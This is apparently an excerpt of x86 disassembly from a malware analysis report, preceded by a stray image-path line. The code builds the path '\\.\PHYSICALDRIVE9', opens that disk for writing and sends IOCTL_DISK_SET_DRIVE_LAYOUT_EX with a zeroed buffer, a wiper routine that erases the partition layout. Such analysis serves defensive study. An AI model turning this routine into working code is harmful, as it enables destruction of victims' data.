 mov [ebp+var_4], 0FFFFFFFFh
push 780h
lea eax, [ebp+var_7F0]
push eax
call sub_402B10
add esp, 8
mov [ebp+PhysicalDrivePath], 5Ch ; '\'
mov [ebp+var_67], 0
mov [ebp+var_66], 5Ch ; '\'
mov [ebp+var_65], 0
mov [ebp+var_64], 2Eh ; '.'
mov [ebp+var_63], 0
mov [ebp+var_62], 5Ch ; '\'
mov [ebp+var_61], 0
mov [ebp+var_60], 50h ; 'P'
mov [ebp+var_5F], 0
mov [ebp+var_5E], 48h ; 'H'
mov [ebp+var_5D], 0
mov [ebp+var_5C], 59h ; 'Y'
mov [ebp+var_5B], 0
mov [ebp+var_5A], 53h ; 'S'
mov [ebp+var_59], 0
mov [ebp+var_58], 49h ; 'I'
mov [ebp+var_57], 0
mov [ebp+var_56], 43h ; 'C'
mov [ebp+var_55], 0
mov [ebp+var_54], 41h ; 'A'
mov [ebp+var_53], 0
mov [ebp+var_52], 4Ch ; 'L'
mov [ebp+var_51], 0
mov [ebp+var_50], 44h ; 'D'
mov [ebp+var_4F], 0
mov [ebp+var_4E], 52h ; 'R'
mov [ebp+var_4D], 0
mov [ebp+var_4C], 49h ; 'I'
mov [ebp+var_4B], 0
mov [ebp+var_4A], 56h ; 'V'
mov [ebp+var_49], 0
mov [ebp+var_48], 45h ; 'E'
mov [ebp+var_47], 0
mov [ebp+var_46], 39h ; '9'
mov [ebp+var_45], 0
loc_401423:
lea ecx, [ebp+PhysicalDrivePath]
mov [ebp+var_80C], ecx
push 0
push FILE_ATTRIBUTE_NORMAL
push OPEN_EXISTING
push 0
push 3
push 0C0000000h
mov edx, [ebp+var_80C]
push edx
call [ebp+w_CreateFileW]
mov [ebp+var_4], eax
cmp [ebp+var_4], 0FFFFFFFFh
jz short loc_401480
push 0
lea eax, [ebp+var_808]
push eax
push 0
push 0
push 1920
lea ecx, [ebp+var_7F0]
push ecx
push IOCTL_DISK_SET_DRIVE_LAYOUT_EX
mov edx, [ebp+var_4]
push edx
call [ebp+w_DeviceIoControl]
mov eax, [ebp+var_4]
push eax
call [ebp+var_8]